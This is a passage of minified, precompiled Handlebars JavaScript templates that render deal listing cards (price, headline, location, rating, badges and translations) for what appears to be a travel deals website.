       </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" 